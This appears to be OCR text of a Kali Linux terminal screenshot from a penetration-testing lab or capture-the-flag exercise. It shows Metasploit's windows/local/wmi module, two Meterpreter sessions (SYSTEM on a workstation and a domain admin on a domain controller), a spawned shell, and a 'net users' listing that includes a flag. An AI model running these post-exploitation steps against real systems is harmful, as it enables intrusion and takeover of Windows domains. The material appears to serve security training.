 root@kali: ~
File Actions Edit View Help
msf6 exploit(windows/local/wmi) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN10 172.22.117.100:4444 → 172.22.117.20:51093 (172.22.117.20)
2 meterpreter x86/windows REKALL\ADMBob @ WINDC01 172.22.117.100:4444 → 172.22.117.10:49754 (172.22.117.10)
msf6 exploit(windows/local/wmi) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 3408 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net users
net users
User accounts for \\
-------------------------------------------------------------------------------
ADMBob Administrator flag8-ad12fc2ffc1e47
Guest hdodge jsmith
krbtgt tschubert
The command completed with one or more errors.